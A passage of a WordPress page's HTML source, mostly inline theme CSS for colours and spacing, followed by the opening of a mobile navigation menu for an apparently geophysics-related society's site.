	.top-services-dark .reactheme-services .services-style-7.services-left .services-wrap .services-item,
	.single-teams .team-inner h3:before,
	.single-teams .team-detail-wrap-btm.team-inner,
	::selection,
	.reactheme-heading.style2 .title:after,
	.reacbutton:hover,
	.reactheme-blog-details #reply-title:before,
	.reactheme-cta .style2 .title-wrap .exp-title:after,
	.reactheme-project-section .project-item .project-content .p-icon,
	.proces-item.active:after, .proces-item:hover:after,
	.subscribe-text .mc4wp-form input[type="submit"],
	.reactheme-footer #wp-calendar th,
	.service-carousel.services-dark .services-sliders2 .services-desc:before, 
	.service-carousels.services-dark .services-sliders2 .services-desc:before,
	.reactheme-services .services-style-9 .services-wrap:after,
	.close-search,
	blockquote cite::before,	
	blockquote::after,
	.single-lp_course .course-rate .review-bar .rating,
	.react-sideabr .widget-title::after,
	.portfolio-slider-data .slick-dots li.slick-active, 
	.portfolio-slider-data .slick-dots li:hover,
	.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
	.reactheme-team-grid.team-style4 .team-wrapper:hover .team_desc,
	.single-portfolios .ps-informations h3,
	.woocommerce a.remove:hover,
	.submit-btn .wpcf7-submit,
	.react_course_style3 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.react_course_style5 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.react_course_style1 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.react_course_style4 .courses-item .content-part .bottom-part .btn-part a:hover,
	.react_course_style3 .courses-item .content-part .meta-part li span.price, 
	.react_course_style5 .courses-item .content-part .meta-part li span.price, 	
	.react_course_style4 .courses-item .content-part .meta-part li span.price,
	.lp-archive-courses .reactheme-search button,
	.learn-press-pagination ul.page-numbers li::before,
	.lp-archive-courses .course-left .course-icons a.active-grid,
	.reactheme-heading.style6 .title-inner .sub-text:after,
	.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover,
	.single-teams .team-skill .reactheme-progress .progress-bar,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
	.tutor-course-topics-wrap span.toogle-informaiton-icon,
	#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-preview,
	.woocommerce span.onsale,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.reactheme-unique-slider .reactheme-addon-slider button:hover,
	.reactheme-blog-grid1.blog-item .image-part span.date-full
	{
		background:#3270FC;
	}
	.woocommerce span.onsale,
	.team-grid-style1 .team-item:after, 
	.team-slider-style1 .team-item:after,
	.learn-press-message.error:before,
	.single-lp_course ul.curriculum-sections .section-content .course-item::before, 
	.single-lp_course .learn-press-message::before,
	.faq-simple .elementor-accordion-item .elementor-tab-title.elementor-active,
	.single-lp_course ul.curriculum-sections .section-content .course-item .course-item-meta .duration{
		background:#3270FC !important;
	}
	
	.portfolio-slider-data .slick-dots li,
	.lp-list-table thead tr th{
		background:#D2093C;
	}	

	.review-stareactheme-rated .review-stars.empty, 
	.review-stareactheme-rated .review-stars.filled{
		color:#3270FC;
	}
	.sidenav .widget_nav_menu ul > li.current-menu-item > a,
	.sidenav .widget_nav_menu ul > li > a:hover{
		color:#3270FC !important;
	}
	
	.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.reactheme-service-grid .service-item .service-content .service-button .reacbutton.rs_button:hover:before,
	.reactheme-heading.style6 .title-inner .sub-text,	
	.reactheme-heading.style7 .title-inner .sub-text,
	.reactheme-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.service-reacbuttons:hover,
	.service-reacbuttons:before:hover{
		color:#3270FC !important;
	}	

	.reactheme-services-style3 .bg-img a,
	.reactheme-services-style3 .bg-img a:hover{
		background:#3270FC;
		border-color: #3270FC;
	}
	.reactheme-service-grid .service-item .service-content .service-button .reacbutton.rs_button:hover{
		border-color: #3270FC;;
		color: #3270FC;
	}

	.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
	.woocommerce div.product p.price, .woocommerce div.product span.price, 
	.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
		color: #3270FC!important;
	}

	.team-grid-style3 .team-img .team-img-sec:before,
	#loading,	
	#sidebar-services .bs-search button:hover, 
	.team-slider-style3 .team-img .team-img-sec:before,
	.reactheme-blog-details .blog-item.style2 .category a:hover, 
	.reactheme-blog .blog-item.style2 .category a:hover, 
	.blog .blog-item.style2 .category a:hover,
	.icon-button a:hover,
	.tutor-profile-completion-warning .profile-completion-warning-content .profile-completion-warning-status .tutor-progress-bar-wrap .tutor-progress-filled, .tutor-course-loop-level,
	.reactheme-blog-details .blog-item.style1 .category a:hover, 
	.reactheme-blog .blog-item.style1 .category a:hover, 
	.blog .blog-item.style1 .category a:hover,
	.skew-style-slider .revslider-initialised::before,
	.top-services-dark .reactheme-services .services-style-7.services-left .services-wrap .services-item:hover,
	.icon-button a:hover,
	.fullwidth-services-box .services-style-2:hover,
	#reactheme-header.header-style-4 .logo-section:before,
	.post-meta-dates,
	.woocommerce ul.products li.product .price ins,
	#top-to-bottom i,
	.cd-timeline__img.cd-timeline__img--picture,
	.reactheme-portfolio-style4 .portfolio-item .portfolio-img:before,
	.reactheme-portfolio-style3 .portfolio-item .portfolio-img:before
	
	{
		background: #3270FC;
	}

	.tutor-avatar .tutor-text-avatar
	{
		background: #3270FC !important;
	}

	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #3270FC;
	}


	.round-shape:before{
		border-top-color: #D2093C;
		border-left-color: #D2093C;
	}
	.round-shape:after{
		border-bottom-color: #D2093C;
		border-right-color: #D2093C;
	}
	

	#sidebar-services .download-btn,
	.reactheme-video-2 .overly-border,
	.learn-press-message.success,
	.tutor-user-public-profile .tutor-user-profile-content,
	.single-teams .ps-informations ul li.social-icon i,
	.woocommerce-error, .woocommerce-info, .woocommerce-message{
		border-color:#3270FC !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #D2093C !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#D2093C !important;
	}
	.portfolio-filter button:hover, 
	.portfolio-filter button.active,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.reactheme-blog-details .bs-img .blog-date span.date, 
	.reactheme-blog .bs-img .blog-date span.date, 
	.blog .bs-img .blog-date span.date, 
	.reactheme-blog-details .blog-img .blog-date span.date, 
	.reactheme-blog .blog-img .blog-date span.date, 
	.blog .blog-img .blog-date span.date,	
	.reactheme-portfolio-style5 .portfolio-item .portfolio-content a:hover,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.reactheme-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.reactheme-services1.services-right .services-wrap .services-item .services-icon i,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content ul.lp-sub-menu li a:hover,
	body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li a:hover,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections li a:hover,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content .profile-courses-list li h3:hover,
	.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.woocommerce ul.products li.product .price,
	.course-features-info h3.title,
	.course-features-info ul li i,	
	.full-blog-content .author i,
	.full-blog-content .blog-title a:hover,
	.learn-press-filters > li span,
	.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1) label a,
	.learn-press-filters > li span + span,
	.learn-press-filters > li span + span:before, .learn-press-filters > li span + span:after,
	body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li.active a,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections li.active span,
	#reactheme-services-slider .menu-carousel .heading-block h4 a:hover,
	.reactheme-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-instructor a,
	#learn-press-profile #profile-nav .lp-profile-nav-tabs li.active > ul .active > a,
	.service-reacbuttons:hover, .service-reacbuttons:hover:before,
	.single-teams .designation-info,
	.react-sideabr .recent-post-widget .post-desc a:hover,
	.react-sideabr .widget_categories ul li a:hover{
		color: #3270FC;
	}

	.reactheme-team-grid.team-style4 .team-wrapper .team_desc:before,
	.reactheme-team-grid.team-style5 .team-item .normal-text .team-text:before,
	.reactheme-services3 .slick-arrow,
	.single-teams .ps-image .ps-informations,
	.slidervideo .slider-videos,
	.slidervideo .slider-videos:before,
	body.profile .lp-label.label-completed, body.profile .lp-label.label-finished,
	.service-reacbutton,
	.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1):before,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content .learn-press-message::before,
	.service-carousel .owl-dots .owl-dot.active,	
	.reactheme-blog-details .bs-img .categories .category-name a, 
	.reactheme-blog .bs-img .categories .category-name a, 
	.blog .bs-img .categories .category-name a, 
	.lp-badge.featured-course,
	.learn-press-message.success::before,
	.reactheme-blog-details .blog-img .categories .category-name a, 
	.reactheme-blog .blog-img .categories .category-name a, 
	.blog .blog-img .categories .category-name a{
		background: #3270FC;
	}

	.reactheme-blog-details .bs-img .blog-date:before, 
	.reactheme-blog .bs-img .blog-date:before, 
	.blog .bs-img .blog-date:before, 
	.reactheme-blog-details .blog-img .blog-date:before, 
	.reactheme-blog .blog-img .blog-date:before, 
	.blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #3270FC;
    	border-top: 80px solid transparent;
    	border-right-color: #3270FC;
    }


	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections .section-tab.active span,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #3270FC;   			
	}

	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #3270FC;   	
	}

	.woocommerce-info,
	.timeline-alter .divider:after,
	body.single-services blockquote,	
	.reactheme-porfolio-details.project-gallery .file-list-image .p-zoom:hover
	{
		border-color: #3270FC;  
	}
	
	.slidervideo .slider-videos i,
	.list-style li::before,
	.slidervideo .slider-videos i:before,
	#team-list-style .team-name a{
		color: #3270FC;
	}

	.reactheme-blog .blog-meta .blog-title a:hover
	.about-award a:hover,
	#team-list-style .team-name a:hover,
	#team-list-style .team-social i:hover,
	#team-list-style .social-info .phone a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
	#reactheme-contact .contact-address .address-item .address-text a:hover,
	a,
	.react-sideabr .widget_categories ul li a:hover,
	a:hover, a:focus, a:active,
	.reactheme-blog .blog-meta .blog-title a:hover,
	.reactheme-blog .blog-item .blog-meta .categories a:hover,
	.react-sideabr ul a:hover{
		color: #D2093C;
	}

	.about-award a:hover{
		border-color: #D2093C;
	}

	
	.reactheme-blog-details .bs-img .categories .category-name a:hover, 
	.reactheme-blog .bs-img .categories .category-name a:hover, 
	.blog .bs-img .categories .category-name a:hover, 
	.reactheme-blog-details .blog-img .categories .category-name a:hover, 
	.reactheme-blog .blog-img .categories .category-name a:hover, 
	.blog .blog-img .categories .category-name a:hover,
	#reactheme-header.header-style-4 .logo-section .times-sec{
		background: #3270FC;
	}

	.reacbutton,
	.reactheme-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	button, html input[type="button"], input[type="reset"],
	.reactheme-service-grid .service-item .service-img:before,
	.reactheme-service-grid .service-item .service-img:after,
	#reactheme-contact .contact-address .address-item .address-icon::after,
	.reactheme-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.reactheme-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.reactheme-service-grid .service-item .service-content::before,
	.reactheme-services-style4 .services-item .services-icon i,
	#reactheme-services-slider .img_wrap:before,
	#reactheme-services-slider .img_wrap:after,
	.reactheme-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.reactheme-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	.services-style-5 .services-item .icon_bg,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	body .tutor-course-filter-wrapper .tutor-course-filter-container div h4::after, 
	body .tutor-courses-wrap .tutor-course-filter-container div h4::after,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.reactheme-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.reactheme-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
	{
		background: #3270FC;
	}

	#reactheme-header.header-style-4 .logo-section .times-sec:after{
		border-bottom-color: #3270FC;
	}


	.full-video .reactheme-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	.reactheme-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.reactheme-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.learn-press-message,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #3270FC !important;
	}

				#reactheme-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
			#reactheme-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
			.team-grid-style2 .appointment-bottom-area .app_details:hover a, 
			.team-slider-style2 .appointment-bottom-area .app_details:hover a{
				color: #D2093C !important;	
			}
		
				#reactheme-header .menu-sticky.sticky .menu-area,
			#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
				background: #FFFFFF !important;	
			}
		
				#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li a,
			#reactheme-header.header-style1 .header-inner.sticky .category-menu .menu li:after,
			#reactheme-header.header-style-4 .header-inner.sticky .menu-cart-area i,
			#reactheme-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
			#reactheme-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
				color: #00306E;
			}
			

				
			#reactheme-header .menu-sticky.sticky .nav-link-container .nav-menu-link span{
				background: #00306E;
			}
			

				
			#reactheme-header .menu-sticky.sticky .nav-link-container .nav-menu-link:hover span{
				background: #3270FC;
			}
			

				#reactheme-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#reactheme-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#reactheme-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#reactheme-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#reactheme-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
				color: #3270FC !important;	
			}
		
			.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#reactheme-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span,
		#reactheme-header.header-style1.header1 .header-inner.sticky .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#3270FC !important;
		}
	
				#reactheme-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
			#reactheme-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
			#reactheme-header.header-style-4 .header-inner.sticky .menu-cart-area i:hover,
			#reactheme-header.header-style1 .header-inner.sticky .category-menu .menu li:hover:after,
			#reactheme-header.header-style1 .header-inner.sticky .category-menu .menu li:hover:after,
			#reactheme-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
			#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
				color: #3270FC !important;	
			}
		
				#reactheme-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
			color: #FFFFFF		}
			

				#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
				color: #171F32 !important;	
			}
		
				#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
			#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#reactheme-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
			{
				color: #3270FC !important;	
			}
			

		

			#reactheme-header .btn_quote a,
		.comment-respond .form-submit #submit,
		.woocommerce #respond input#submit, 
		.woocommerce a.button, 
		.woocommerce .wc-forward, 
		.woocommerce button.button, 
		.woocommerce input.button, 
		.woocommerce #respond input#submit.alt, 
		.woocommerce a.button.alt, 
		.woocommerce button.button.alt, 
		.woocommerce input.button.alt, 
		.woocommerce button.button.alt.disabled,
		.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a,
		.wp-block-file .wp-block-file__button{
			border:1px solid;
			border-color:#3270FC;			
		}
	
			#reactheme-header .btn_quote a:hover,
		.woocommerce #respond input#submit.alt:hover, 
		.woocommerce #respond input#submit:hover, 
		.woocommerce .wc-forward:hover, 
		.woocommerce a.button.alt:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button.alt:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button.alt:hover, 
		.woocommerce input.button:hover,
		.comment-respond .form-submit #submit:hover{
			border-color:#3270FC;			
		}
				#reactheme-header .btn_quote a:hover,
		.woocommerce #respond input#submit.alt:hover, 
		.woocommerce #respond input#submit:hover, 
		.woocommerce .wc-forward:hover, 
		.woocommerce a.button.alt:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button.alt:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button.alt:hover, 
		.woocommerce input.button:hover,
		.comment-respond .form-submit #submit:hover{
			background:#FFFFFF;			
		}
	
			#reactheme-header .btn_quote a,
		.submit-btn .wpcf7-submit,
		body.single-events .course-features-info .book-btn a,
		.comment-respond .form-submit #submit{
			color:#FFFFFF;			
		}
	

			.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.comments-area .comment-list li.comment .reply a,		
		.comment-respond .form-submit #submit,
		.menu-sticky.sticky .quote-button,
		#reactheme-header.header-style-3 .btn_quote .quote-button,
		.wp-block-file .wp-block-file__button,
		body.single-events .course-features-info .book-btn a,
		.wp-block-button__link,
		#reactheme-header .btn_quote a{
			background:#3270FC;
		}
		

			.reacbutton,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button,
		.menu-sticky.sticky .quote-button:hover,
		body.single-events .course-features-info .book-btn a,
		#reactheme-header.header-style-3 .btn_quote .quote-button{
			color:#FFFFFF;			
		}
	
			#reactheme-header .btn_quote a:hover,
		.comment-respond .form-submit #submit:hover,
		.submit-btn .wpcf7-submit:hover, 
		body.single-events .course-features-info .book-btn a:hover,
		#reactheme-header.header-style-3 .btn_quote .quote-button:hover{
			color:#3270FC !important;
		}
	

			.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, 
		.woocommerce .wc-forward:hover, .woocommerce button.button:hover, 
		.woocommerce input.button, .woocommerce #respond input#submit.alt:hover, 
		.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 		
		.woocommerce button.button:hover,
		body.single-events .course-features-info .book-btn a:hover,
		.woocommerce ul.products li:hover a.button,
		 .menu-sticky.sticky .quote-button:hover,
		 #reactheme-header.header-transparent .btn_quote a:hover,
		 #reactheme-header.header-style-3 .btn_quote .quote-button:hover,
		 .reacbutton:before,
		 .submit-btn:before,
		 .comment-respond .form-submit #submit:hover,
		 .woocommerce #respond input#submit:before, .woocommerce a.button:before, 
		 .woocommerce .wc-forward:before, .woocommerce button.button:before, 
		 .woocommerce input.button:before, .woocommerce #respond input#submit.alt:before, 
		 .woocommerce a.button.alt:before, .woocommerce button.button.alt:before, 
		 .woocommerce input.button.alt:before{
			background:#FFFFFF;
			
		}
	
			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1340px;
			}
		}
	

			.menu-area .navbar ul li, .menu-area .navbar ul > li a{
			padding-left:0px;
		}
	
			.menu-area .navbar ul li, .menu-area .navbar ul > li a{
			padding-right:10px;
		}
	
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#reactheme-header .btn_quote,
		#reactheme-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-top:32px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#reactheme-header .btn_quote,
		#reactheme-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-bottom:32px;
		}
	

			.menu-area .navbar ul li ul.sub-menu li a{
			padding-left:40px;
			padding-right:40px;
		}
	
			.menu-area .navbar ul li ul.sub-menu{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			.menu-area .navbar ul li ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			#reactheme-header .menu-area .navbar ul > li.mega > ul{
			padding-left:40px;
			padding-right:40px;
		}
	
			#reactheme-header .menu-area .navbar ul > li.mega > ul{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			#reactheme-header .menu-area .navbar ul li.mega ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			.reactheme-breadcrumbs{
			background:#00306E;			
		}
	


			.menu-wrap-off .inner-offcan .nav-link-container .close-button span
		{
			background:#FFFFFF;			
		}
	
	
			.menu-wrap-off .off-nav-layer{
			background:#FFFFFF;			
		}
	

	
	
			.sidenav .widget_nav_menu ul li a,
		.sidenav.offcanvas-icon .reactheme-offcanvas-right a,
		.sidenav .menu > li.menu-item-has-children:before,
		.sidenav a{
			color:#00306E;			
		}
		

	
	
	
	

			.reactheme-breadcrumbs .page-title{
			color:#FFFFFF !important;	
		}
	
			.reactheme-breadcrumbs ul li *,
		.reactheme-breadcrumbs ul li.trail-begin a:before,
		.reactheme-breadcrumbs ul li,
		.reactheme-breadcrumbs .breadcrumbs-title .current-item,
		.reactheme-breadcrumbs .breadcrumbs-title span a span{
			color:#FFFFFF !important;	
		}
		.reactheme-breadcrumbs .breadcrumbs-title span a:after, 
		.reactheme-breadcrumbs .breadcrumbs-title span a:before{
			background-color:#FFFFFF !important;	
		}
	
			.reactheme-breadcrumbs .breadcrumbs-inner,
		#reactheme-header.header-style-3 .reactheme-breadcrumbs .breadcrumbs-inner{
			padding-top:150px;			
			padding-bottom:150px;			
	}
	
			@media only screen and (max-width: 991px) {
		.reactheme-breadcrumbs .breadcrumbs-inner,
		#reactheme-header.header-style-3 .reactheme-breadcrumbs .breadcrumbs-inner{
					padding-top:100px;			
					padding-bottom:100px;			
			}
		}
	
	
		
					#echooling-load  .loader-inner {
				border-top-color: #00306E; 
				border-right-color: #00306E; 
			}		
		
			#echooling-load{
			background: #FFFFFF;  
		}
	

				

			body.archive.tax-product_cat{
			background: #FFFFFF !important;  
		}
	
			.page-error.coming-soon .countdown-inner .time_circles div,
		.page-error.coming-soon .content-area h3,
		.page-error.coming-soon .content-area h3 span,
		.page-error.coming-soon .follow-us-sbuscribe p,
		.page-error.coming-soon .countdown-inner .time_circles div h4,
		.page-error.coming-soon .countdown-inner .time_circles div span{
			color: #FFFFFF		}	

	</style>


		<style>	 


	  	  					
	  	  		

				

	  	  		

	  	  	
	  		
	  		
	  			


			

	  		
	  		
			
	  			  		

	  		
	  		
	  		

	  		
	  		
	  		
	  		
			
				

			
				

			
			
						
				

			
			
	  		

	  		
	  		
	  					

	  		
	  		
	  		
	  		

	  		

	  		
	  		
			
			

	  		
			
						
			


	  		
	  		


	  		
	  		
	  		

	  		
	  		

	  		
	  		
	  		
	  		
			
				

			

	  		

	  				

	  		
	  				

	  					

	  			

	  					


	  		
	  		
	  			  		


			
			
			

				

			

			
			
			
			
			
			
			

			

			
			
				

			
	  	  			  	</style>
	<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://aegind.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular lesson-template-default single single-lesson postid-3920 wp-custom-logo wp-theme-echooling tutor-lms tutor-frontend ehf-template-echooling ehf-stylesheet-echooling elementor-default elementor-kit-8">
	 
            <!--Preloader start here-->
    
       <!--Preloader area end here-->
            <div id="page" class="site  ">
                
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
    <div class="nav-link-container">  
        <a href='#' class="nav-menu-link close-button" id="close-button2">              
            <span class="hamburger1"></span>
            <span class="hamburger3"></span>
        </a> 
    </div> 
    <div class="sidenav offcanvas-icon">
            <div id="mobile_menu" class="reactheme-offcanvas-inner-left">
                                                
                            <div class="widget widget_nav_menu mobile-menus">      
                                <div class="menu-main-nav-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-4817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4817"><a href="https://aegind.org/" onClick="return true">Home</a>
<ul class="sub-menu">
	<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://aegind.org/about-us/" onClick="return true">About Us</a></li>
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://aegind.org/executive-committee-2025-2027/" onClick="return true">Executive Committee 2025-2027</a></li>
	<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://aegind.org/past-executive-committee-1974-2020" onClick="return true">Past Executive Committee &#8211; 1974-2020*</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://aegind.org/past-executive-committee-2023-2025/" onClick="return true">Past Executive Committee 2023-2025</a></li>
	<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://aegind.org/list-of-life-memebers/" onClick="return true">List Of Life Memebers</a></li>
</ul>
</li>
<li id="menu-item-4819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4819"><a href="#" onClick="return true">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-5702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5702"><a href="#" onClick="return true">AEG Publications</a>
	<ul class="sub-menu">
		<li id="menu-item-5701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5701"><a href="#" onClick="return true">Journal Of Geophysics</a>
		<ul class="sub-menu">
			<li id="menu-item-6451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://aegind.org/guidelines-for-authors/" onClick="return true">Guidelines For Authors</a></li>
